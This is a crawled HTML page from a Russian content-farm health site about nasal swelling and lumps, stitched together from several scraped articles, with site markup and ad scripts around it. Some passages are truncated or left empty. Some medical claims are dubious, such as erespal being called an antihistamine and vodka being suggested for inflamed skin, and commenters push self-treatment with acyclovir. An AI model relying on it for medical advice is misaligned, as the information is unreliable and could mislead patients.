

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://rak-info.ru/preparaty/opuhol-v-nosu-prichiny-priznaki-lechenie-prognoz.html
body_size: 50433
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://rak-info.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> </script>
            <script type="text/javascript">
                </script>
<title>Опухоль в носу - причины, признаки, лечение, прогноз - Рак Инфо</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://rak-info.ru/preparaty/opuhol-v-nosu-prichiny-priznaki-lechenie-prognoz.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Опухоль в носу - причины, признаки, лечение, прогноз - Рак Инфо" />
<meta property="og:description" content="Отек около носа Отек при гайморите значительно нарушает носовое дыхание, вызывает ощущение заложенности носа, провоцирует развитие головной боли, мешает адекватному отхождению слёзной жидкости и способствует сохранению воспалительного процесса в околоносовых пазухах. Оглавление: Чтобы всего этого избежать, нужно своевременно подумать о том как ограничить развитие отёчности и впоследствии полностью от неё избавиться. Почему развивается отек? Он" />
<meta property="og:url" content="https://rak-info.ru/preparaty/opuhol-v-nosu-prichiny-priznaki-lechenie-prognoz.html" />
<meta property="og:site_name" content="Рак Инфо" />
<meta property="article:section" content="Препараты" />
<meta property="article:published_time" content="2018-10-09T10:07:40+00:00" />
<meta property="og:image" content="https://rak-info.ru/wp-content/uploads/2018/10/4d61fbf5c65690076dc885bcd1cc21e2.jpg" />
<meta property="og:image:secure_url" content="https://rak-info.ru/wp-content/uploads/2018/10/4d61fbf5c65690076dc885bcd1cc21e2.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Отек около носа Отек при гайморите значительно нарушает носовое дыхание, вызывает ощущение заложенности носа, провоцирует развитие головной боли, мешает адекватному отхождению слёзной жидкости и способствует сохранению воспалительного процесса в околоносовых пазухах. Оглавление: Чтобы всего этого избежать, нужно своевременно подумать о том как ограничить развитие отёчности и впоследствии полностью от неё избавиться. Почему развивается отек? Он" />
<meta name="twitter:title" content="Опухоль в носу - причины, признаки, лечение, прогноз - Рак Инфо" />
<meta name="twitter:image" content="https://rak-info.ru/wp-content/uploads/2018/10/4d61fbf5c65690076dc885bcd1cc21e2.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://rak-info.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://rak-info.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://rak-info.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.78'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://rak-info.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.78'></script>
<meta name="description" content="Опухоль в носу &#8211; причины, признаки, лечение, прогноз" />
<meta name="keywords" content="Опухоль в носу &#8211; причины, признаки, лечение, прогноз" /> 

<meta name="robots" content="index, follow" /> 
<script>var ajaxUrlFlatPM = "https://rak-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://rak-info.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #0078c8;}.title, .single #toc_container .toc_title{color: #0078c8;border-left: 4px solid #0078c8;}.description{border-top: 4px solid #0078c8;}.description__title, .single .wp-caption-text, .more, a:hover{color: #0078c8;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #0078c8;}.more span{border-bottom: 1px dashed #0078c8;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #0078c8;border: 1px solid #0078c8;}#up{border-bottom-color: #0078c8;}#up:before, .commentlist .comment .reply a{border: 1px solid #0078c8;}.respond-form .respond-form__button{background-color: #0078c8;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #0078c8;}
		.m-nav{background: #0078c8;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #ff8cb4 url(https://rak-info.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #ff8cb4;}#up:hover{border-bottom-color: #ff8cb4;}#up:hover:before{border: 1px solid #ff8cb4;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #ff8cb4;}.respond-form .respond-form__button:hover{background-color: #ff8cb4;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #ff8cb4;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #0078c8;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #ff8cb4;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
	<meta name="yandex-verification" content="8bf4775670d2b37a" />
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://rak-info.ru">
						<img src="https://rak-info.ru/wp-content/uploads/2019/12/cancer.png " class="logo" alt="Рак Инфо">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://rak-info.ru/prognoz">Прогноз</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6139"><a href="https://rak-info.ru/preparaty">Препараты</a></li>
<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://rak-info.ru/vidy">Виды</a></li>
<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://rak-info.ru/simptomy">Симптомы</a></li>
<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://rak-info.ru/stadii">Стадии</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://rak-info.ru/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://rak-info.ru/prognoz">Прогноз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6139"><a href="https://rak-info.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://rak-info.ru/vidy">Виды</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://rak-info.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://rak-info.ru/stadii">Стадии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://rak-info.ru/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://rak-info.ru/prognoz">Прогноз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6139"><a href="https://rak-info.ru/preparaty">Препараты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://rak-info.ru/vidy">Виды</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://rak-info.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://rak-info.ru/stadii">Стадии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://rak-info.ru/drugoe">Другое</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://rak-info.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://rak-info.ru/preparaty" itemprop="item"><span itemprop="name">Препараты</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content"><center><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="https://xn--80apggjrh0g.xn--p1ai/">Стоматология Хабаровск</a> </b>Стоматолог-хирург, имплантолог.  Врач высшей категории. Стаж работы 29 лет.<br></center>
							    			<time class="post-info__time post-info__time_single" datetime="2018-10-09">09.10.2018</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Опухоль в носу &#8211; причины, признаки, лечение, прогноз</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>Отек около носа</h2>

<p>Отек при гайморите значительно нарушает носовое дыхание, вызывает ощущение заложенности носа, провоцирует развитие головной боли, мешает адекватному отхождению слёзной жидкости и способствует сохранению воспалительного процесса в околоносовых пазухах.</p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68691" class="content_rb" data-id="68691"></div></div>
<h3>Оглавление:</h3>
<p>Чтобы всего этого избежать, нужно своевременно подумать о том как ограничить развитие отёчности и впоследствии полностью от неё избавиться.</p>
<h3>Почему развивается отек?</h3>
<p>Он необходим для отграничения поражённых тканей от здоровых, а также для предотвращения развития инфекции. Но, несмотря на то что он является защитной реакцией, чрезмерная отёчность носа при гайморите может доставить целый комплекс неприятных ощущений.</p>
<p>Причиной отека является взаимодействие иммунных клеток с бактериями или вирусами, попавшими в полость околоносовых пазух и выделение лейкоцитами провоспалительных медиаторов — цитокинов и интерлейкинов.</p>
<blockquote>
<p>Данная группа веществ является химическим, информационным сигналом для других иммунных клеток о наличии очага инфекции в организме, обеспечивает активную миграцию новых лейкоцитов в область гайморовой пазухи.</p>
</blockquote>
<p>Воздействие этих веществ на капилляры обусловливает их расширение, повышение проницаемости сосудистой стенки и как следствие, выход жидкости из кровеносного русла в окружающие ткани, что, собственно, и является отеком.</p>
<h3>Где развивается отек?</h3>
<p>При длительном течении воспалительного процесса, отек из гайморовой пазухи может перейти:</p>
<p>Связано это с тем, что стенки околоносовых пазух очень тонкие и достигают всего несколько миллиметров в толщину.</p><div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68692" class="content_rb" data-id="68692"></div></div>
<p>При отеке слизистой полости носа и соустья нарушается их связь с внешней средой и циркулирующим при дыхании воздухом, из-за этого пазухи перестают играть роль резонаторов и голос изменяется и становится гнусавым, а в дополнение к этому, наблюдается ещё и большое количество выделений из носа.</p>
<p>Слезотечение и отек под глазами.</p>
<blockquote>
<p>При распространении отека вверх, сужаются слёзные протоки и отекает клетчатка, находящаяся вокруг глазного яблока. Все это приводит к слезотечению, так как слеза из глаза не может оттечь в носовые ходы, как это обычно бывает и «выливается» наружу, а отек клетчатки вызывает развитие мешков под глазами и неприятных ощущений вплоть до боли.</p>
</blockquote>
<p>Нарушение нормального движения слёзной жидкости в сочетании с близко расположенным воспалительным процессом, приводит к развитию вторичного, зачастую, небактериальной природы, конъюнктивита, сопровождающимся иногда настолько значительным отеком, что больной глаз открыть практически невозможно.</p>
<p>Припухлость тканей около пазух.</p>
<p>Если отек распространяется вперёд, то в большей степени отекает кожа лица в проекции пазухи. Она становится бледной, а при её пальпации можно выявить болезненность.</p>
<h3>Как избавиться от отека?</h3>
<p>Чтобы снять отек, необходимо воздействовать на механизм его развития. Чаще всего для этого используются сосудосуживающие препараты, например, нафтизин, санорин или називин.</p>
<p>Эти препараты воздействуют на мышечные клетки, находящиеся в стенках капилляров, после этого происходит сужение капилляров, уменьшается их проницаемость, а следовательно, и количества жидкости в окружающих тканях.</p>
<blockquote>
<p>Другой, не менее важной в комплексном лечении гайморита, группой препаратов, являются антигистаминные средства. Они воздействуют на деятельность иммунных клеток, мешая им вырабатывать гистамин – вещество, способствующее усилению отека.</p>
</blockquote>
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68693" class="content_rb" data-id="68693"></div></div><p>К данной группе препаратов относятся эреспал, кларитин или лоратадин. Включение их в схему лечения, поможет раскрыться действию других препаратов более полно.</p>
<h3>Народные средства для борьбы с отеком</h3>
<p>Снять отек как при гайморите, так и простых вирусных инфекциях, могут мятные леденцы – они за счёт местно-раздражающего действия, активируют сосудистый рефлекс, в результате которого даже без применения каких-либо лекарственных препаратов, может наступить кратковременное, но очень заметное уменьшение отёчности слизистой носа.</p>
<p>Однако полностью полагаться на них не стоит, ведь после рассасывания конфеты, отек вернётся через несколько минут.</p>
<p>Кроме того, помочь в лечении отека могут ингаляции из:</p>
<ul>
<li>Шалфея;</li>
<li>Ромашки;</li>
<li>Масла кедра;</li>
<li>Пихты и календулы;</li>
<li>Растительные и эфирные масла при гайморите имеют особое, смягчающее действие и ускоряют циркуляцию, скопившейся крови.</li>
</ul>
<p>Все эти растения содержат в себе антибактериальные вещества, которые во время ингаляции с паром попадают в полость носа и помогают справиться с инфекцией. Также они являются тонизирующими средствами, а значит активируют резервы организма, так необходимые во время болезни.</p>
<p>Стоит помнить, что тут перечислены рекомендации, направленные только лишь на кратковременный и максимально быстрый эффект, чтобы Вы могли в любой жизненной ситуации справиться с отёчностью. После чего обязательно необходимо обратиться за помощью в мед учреждение, ведь навсегда покончив с гайморитом, вы избавитесь и от его симптомов.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/HaoE44TIDcE?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Какие операции при гайморите бывают?</p>
<p>Антибиотики, как средство лечения гайморита</p>
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68694" class="content_rb" data-id="68694"></div></div><p>Как избежать прокола, если очень страшно?</p>
<p>Техника выполнения точечного массажа от гайморита</p>
<p>Как лечить гайморит женщинам в положении?</p>
<p>Народные рецепты для лечения гайморита</p>
<p>Как прокалывают гайморит, и в чем опасность?</p>
<p>Капли и спреи эффективные при гайморите и насморке</p>
<p>Источник: https://gaimoritus.ru/lechenie/kak-snyat-otek-pri-gajmorite-techenie.html</p>
<h3>Внимание: односторонняя припухлость носа и боль</h3>
<p>В жизни человека может случиться всякое, никто не застрахован от травм и болезней, некоторые из них возникают внезапно, другие развиваются постепенно. Появление болезненных ощущений всегда свидетельствует о наличии проблемы. Опухлость (отек) какой-то части тела – это признак воспаления или повреждения.</p>
<p> Нос тоже может заболеть внутри или снаружи по разным причинам, среди которых есть достаточно серьезные болезни, требующие немедленного лечения. В ситуации, когда опух нос с одной стороны, надо разбираться совместно с врачом.</p>
<p> Проблема может располагаться внутри носовой полости или снаружи, каждый случай индивидуален.</p>
<h3>Внутренние ситуации</h3>
<p>Самыми частыми причинами, из-за которых появляется болезненная опухоль в носу, являются различные воспалительные процессы. Внутренняя часть носовой полости состоит из мягких тканей, костей и хрящей, они выстланы слизистой оболочкой, в которой проходят кровеносные сосуды и нервы, обеспечивающие выполнение разных функций носа.</p>
<p>Любое воспаление в носовой полости означает отечность слизистой оболочки из-за повышенного притока крови и увеличения проницаемости сосудов, при этом повышается чувствительность нервных окончаний, появляются болезненные ощущения.</p>
<p>Основные причины, вызывающие опухоль и боль внутри носа:</p>
<ol>
<li>Острый ринит инфекционной или аллергической этиологии – болит обычно при высыхании соплей и нарастании корок, которые стягивают слизистую, попытки их оторвать могут привести к повреждению и инфицированию стенок вплоть до формирования фурункула. Нос может распухнуть от постоянного механического трения при высмаркивании, при этом появляются трещины, в которые иногда попадает инфекция.</li>
<li>Хронический гипертрофический ринит – характеризуется разрастанием слизистой оболочки из-за частых воспалений и постоянного использования сосудосуживающих средств. При этом заболевании часто трескается слизистая, что сопровождается локальной болью.</li>
<li>Гайморит – опухоль может появиться на щеке около крыла носа, на переносице, под глазом из-за скопления гноя внутри пазухи, при этом пациента беспокоит сильная распирающая боль с одной или обеих сторон в зависимости от локализации процесса. Усиление боли происходит при постукивании, надавливании на пазуху или наклонах головы вперед.</li>
<li>Фурункул в преддверии или полости носа – чаще бывает один, реже несколько воспаленных волосяных фолликулов, поражается также сальная железа, расположенная рядом. Боль нарастает по мере усиления отека и развития гнойного воспаления и уменьшается после созревания и прорыва гнойника. Состояние опасное, требует врачебной помощи.</li>
<li>Новообразования – доброкачественная или злокачественная опухоль, киста. Боли появляются при интенсивном росте или нагноении.</li>
<li>Инородное тело внутри носовой полости, которое при несвоевременном удалении может способствовать развитию гнойного воспаления.</li>
</ol>
<h3>Наружные причины</h3>
<p>Ситуации, при которых нос опухает с одной стороны и болит, часто возникают при травмах (ударах, падениях) и свидетельствуют о переломе костей или сильном ушибе. Переломы нередко приводят к смещению перегородки носа с дальнейшим нарушением носового дыхания и развитием отдаленных последствий. Другие причины, при которых нос может опухнуть и болеть снаружи (особенно при надавливании):</p>
<ul>
<li>герпес – пузырьковые высыпания часто появляются на крыльях носа, его кончике, в преддверии, характеризуются зудом и покалыванием в начале и образованием эрозий в конечной стадии процесса;</li>
<li>фурункул – кроме внутренней локализации может быть и наружное расположение гнойника на кончике или крыльях органа обоняния и дыхания, причиной является выдергивание волосков, выдавливание прыщей, процесс сопровождается локальным покраснением и сильной болью;</li>
<li>угревая сыпь у подростков, которая распространяется на крылья носа;</li>
<li>сифилис – это третичный период инфекции, сначала образуется инфильтрат (твердая опухоль), который потом распадается с разрушением костей носа и пазух;</li>
<li>ожог или отморожение выступающих частей лица;</li>
<li>ячмень – воспалительный отек может распространиться на одну сторону пазухи;</li>
<li>воспаление на корне верхнего зуба (киста, гранулема) – нередко проявляется припухлостью верхней губы, части щеки и носа с одной стороны;</li>
<li>атерома – доброкачественное опухолевое образование или подкожный жировик с кожным салом внутри, часто располагается в носогубном треугольнике и может увеличивать визуально часть носа с одной стороны, болит только при нагноении из-за неправильного выдавливания.</li>
</ul>
<h3>Что делать</h3>
<p>В связи с большим разнообразием причин, которые вызывают припухлость и болезненность носа с одной или обеих сторон, в каждом непонятном случае следует обращаться к врачу.</p>
<p> Оториноларинголог проводит визуальный осмотр, после чего уже может поставить диагноз. В непонятных случаях на помощь приходит КТ (компьютерная томография), МРТ или рентгенография. При травмах головы и лица следует немедленно обратиться к хирургу.</p>
<p> Подозрение на фурункул – это тоже прямое показание для обращения в лечебное учреждение.</p>
<p><iframe width="500" height="375" src="https://youtube.com/embed/OKM8Jkmn5gg?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Ни в коем случае не следует заниматься самолечением, ковырять и выдавливать содержимое гнойника, фурункул опасен развитием абсцесса и тромбозом кавернозных синусов головного мозга.</p>
<p>Самостоятельно допускается лечить лишь простуду при легком течении заболевания. Болезненные воспалительные инфильтраты снаружи носа можно смазывать водкой или спиртовым раствором календулы. Принимать антибиотики или другие средства системного воздействия следует только по назначению врача.</p>
<h3>Похожие публикации</h3>
<h3>Популярные новости</h3>
<h3>5 комментариев</h3>
<p>Если с наружи пошел отек носа,а в нутри нет признаков воспаления-это проявление герпеса.</p>
<p>Ацикловир решил проблему за пару дней!</p>
<p>Ацикловир таблетка через 4часа ,после 3таблетки к носу уже можно было дотрагиваться,</p>
<p>Ацикловир(как подсказали предыдущий комент) таблетка через 4часа и на третий приём можно к носу было дотронуться!</p>
<p>херня полная…ничего дельного)</p>
<h3>Добавить комментарий Отменить ответ</h3>
<h3>Популярные записи</h3>
<h3>Свежие комментарии</h3>
<p>©. Все права защищены.</p>
<p>Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://rak-info.ru/preparaty/onufrienko-valerij-zlokachestvennaya-fibroznaya-gistiotsitoma.html" target="_blank" rel="nofollow" class="u0791b41a6bfb3166876db4034edfcf3d"><!-- INLINE RELATED POSTS 1/3 //--><style> .u0791b41a6bfb3166876db4034edfcf3d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0791b41a6bfb3166876db4034edfcf3d:active, .u0791b41a6bfb3166876db4034edfcf3d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0791b41a6bfb3166876db4034edfcf3d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0791b41a6bfb3166876db4034edfcf3d .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u0791b41a6bfb3166876db4034edfcf3d .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0791b41a6bfb3166876db4034edfcf3d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Онуфриенко валерий. злокачественная фиброзная гистиоцитома</span></div></a></div><p>Источник: <span class="hidden-link" data-link="https://pipdecor.ru/otek-okolo-nosa/">https://pipdecor.ru/otek-okolo-nosa/</span></p>
<h2>Отек носа: причины,симптомы и формы, как снять и лечить</h2>
<p></p>
<p>Содержание:</p>
<p><strong>Отек носа возникает в результате расширения кровеносных сосудов и притока крови</strong> к органу обоняния. Набухание слизистой оболочки носовых путей практически всегда сопровождается воспалением, которое проявляется затруднением носового дыхания, насморком, чиханием и прочими респираторными симптомами.</p>
<p>На слизистой оболочке носа задерживаются микробы, проникающие в организм из внешней среды. Благодаря такому барьеру инфекция задерживается в полости носа и не опускается в расположенные ниже органы. <strong>Борьба с чужеродными веществами проявляется увеличением проницаемости сосудистой стенки и рефлекторным отеком слизистой.</strong></p>
<p>Отек носа — симптом целого ряда патологий, вызванный определенной причиной. Это универсальный механизм борьбы с чужеродными элементами, указывающий на имеющуюся серьезную угрозу для организма человека.</p>
<p> Отечность носовых ходов затрудняет нормальное дыхание и приводит к развитию тяжелых осложнений, например, гипоксии головного мозга. Данную проблему нельзя игнорировать, ее необходимо сразу устранять.</p>
</p>
<h3>Этиология</h3>
<p>Причины отека носа, доставляющие человеку массу хлопот и ухудшающие качество жизни:</p>
<ul>
<li><strong>Инфекция — бактериальная или вирусная</strong>. В результате переохлаждения или под воздействием других неблагоприятных факторов снижается местная иммунная защита, нарушаются функции мерцательного эпителия в носу, в носоглотке развивается воспаление.</li>
<li><strong>Аллергические реакции организма</strong>. Аллергены, проникая в полость носа, вызывают местное асептическое воспаление, которое сопровождается расширением кровеносных сосудов, отечностью слизистой оболочки.</li>
<li><strong>Травматическое повреждение</strong> носа и инородные тела. Нарушение целостности слизистой оболочки заканчивается развитием отека без насморка. У ребенка после падения и травмы носа может сформироваться внутренняя гематома, которая и становится непосредственной причиной отека носа.</li>
<li><strong>Врожденные аномалии</strong> развития носа — искривление носовой перегородки и узость носовых ходов.</li>
<li><strong>Неинфекционные раздражители</strong> — пыль, ядохимикаты, моющие средства, химические аэрозоли.</li>
<li><strong>Опухоли</strong>, полипы носа.</li>
<li><strong>Гормональные изменения</strong> в первом триместре беременности.</li>
<li><strong>Длительное использование сосудосуживающих капель</strong> и развитие «привыкания».</li>
</ul>
<ul>
